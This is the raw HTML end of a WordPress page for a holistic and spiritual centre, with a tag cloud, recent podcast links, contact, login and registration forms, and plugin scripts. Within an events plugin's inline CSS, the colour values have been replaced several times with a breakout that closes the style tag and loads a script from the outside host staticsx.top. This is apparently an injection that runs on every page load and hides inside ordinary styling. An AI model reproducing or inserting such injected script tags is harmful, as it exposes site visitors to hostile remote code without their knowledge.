</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2018/05/11/millions-of-reflection/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="218"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'e6dd9718f7',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="269051c967" /><input type="hidden" name="_wp_http_referer" value="/2018/05/11/millions-of-reflection/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 71 = 76</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="269051c967" /><input type="hidden" name="_wp_http_referer" value="/2018/05/11/millions-of-reflection/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="d9c772abc0" /><input type="hidden" name="_wp_http_referer" value="/2018/05/11/millions-of-reflection/" />							Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 71 = 76</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ad940dbff9","remove_from_wishlist_nonce":"530b428764","reload_wishlist_and_adding_elem_nonce":"b16c8fcd70","load_mobile_nonce":"682e623690","delete_item_nonce":"4cc0857b27","save_title_nonce":"45a8b9f7d2","save_privacy_nonce":"3635a639bc","load_fragments_nonce":"9f6c8de124"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
